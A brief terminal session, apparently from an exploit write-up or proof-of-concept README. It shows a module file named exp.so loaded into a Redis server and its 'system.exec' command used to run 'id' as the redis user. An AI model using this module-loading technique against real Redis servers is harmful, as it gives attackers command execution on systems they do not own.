 root@221a7ef6c665:/data# chmod +x exp.so
root@221a7ef6c665:/data# redis-cli
127.0.0.1:6379> module load ./exp.so
OK
127.0.0.1:6379> system.exec 'id'
"\buid=999(redis) gid=999(redis) groups=999(redis)\n"
127.0.0.1:6379>